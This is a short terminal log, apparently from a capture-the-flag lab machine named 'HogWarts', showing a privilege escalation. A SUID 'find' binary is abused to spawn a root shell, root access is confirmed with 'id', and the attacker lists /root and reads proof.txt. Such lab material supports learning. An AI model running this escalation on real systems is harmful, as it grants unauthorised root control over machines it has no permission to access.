 uid=1000(dobby) gid=1000(dobby) grupos=1000(dobby),4(adm),24(cdrom),30(dip),46(plugdev),121(lpadmin),132(lxd),133(sambashare)
dobby@HogWarts:/$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# id
id
uid=1000(dobby) gid=1000(dobby) euid=0(root) grupos=1000(dobby),4(adm),24(cdrom),30(dip),46(plugdev),121(lpadmin),132(lxd),133(sambashare)
# cd /root
cd /root
# ls -al
ls -al
total 36
drwxrwxrwx  5 root root 4096 jun 13 05:37 .
drwxr-xr-x 20 root root 4096 nov  7  2020 ..
-rwxrwxrwx  1 root root  162 nov  7  2020 .bash_history
-rwxrwxrwx  1 root root 3106 ago 14  2019 .bashrc
drwxrwxrwx  2 root root 4096 oct 22  2020 .cache
drwxrwxrwx  3 root root 4096 nov  7  2020 .local
-rwxrwxrwx  1 root root  161 sep 16  2020 .profile
-rwxrwxrwx  1 root root 1359 nov  7  2020 proof.txt
drwxrwxrwx  3 root root 4096 jun 13 05:37 snap
# head proof.txt
head proof.txt
Harry Potter
# head -n 100 proof.txt
head -n 100 proof.txt